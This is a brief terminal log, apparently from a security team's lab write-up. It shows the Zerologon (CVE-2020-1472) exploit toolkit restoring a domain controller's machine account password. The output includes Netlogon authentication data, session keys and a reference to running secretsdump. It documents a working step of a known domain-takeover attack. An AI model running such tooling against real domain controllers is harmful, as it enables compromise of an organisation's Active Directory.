 root@kali:~/websafetools/Domain_域渗透/CVE-2020-1472-EXP/zerologon# python3 reinstall_original_pw.py USERLEN-8NQ83EI 192.168.202.129 ea85136391f622ce57675b9cfb4f49de
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'g\xa3\xa9\xa8R\xc3\x00['
NegotiateFlags: 556793855
AccountRid: 1010
ErrorCode: 0
server challenge b"gF\xaa\x8b\xcc\x87``'"
session key b'+\x17\x00R\x1fV\x81\x19U\x87.\t\x1e\x18\xb9\xc4'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xf9/\x15\x86\xc8k\x1a'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
root@kali:~/websafetools/Domain_域渗透/CVE-2020-1472-EXP/zerologon#
3h安全团队